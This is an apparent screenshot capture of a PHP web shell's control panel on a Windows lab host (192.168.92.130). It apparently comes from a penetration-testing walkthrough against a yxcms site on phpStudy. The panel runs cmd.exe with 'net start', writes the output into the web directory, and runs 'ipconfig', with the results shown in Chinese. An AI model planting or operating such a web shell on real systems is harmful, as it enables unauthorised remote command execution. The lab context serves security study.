 192.168.92.130 (192.168.92.130) Windows NT STU1 6.1 build 7601 (Windo
Logout | File Manager | MYSQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Port Scan | Security information | Eval PH
Execute Program »
Program
c:\windows\system32\cmd.exe
Parameter
/c net start > C:/phpStudy/WWW/yxcms/protected/apps/default/view/default/log.txt Execute
Execute Command »
Use: phpfunc ▼
Command
ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::fa:367a:e700:4d72%25
IPv4 地址 . . . . . . . . . . . . : 192.168.92.130
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.92.2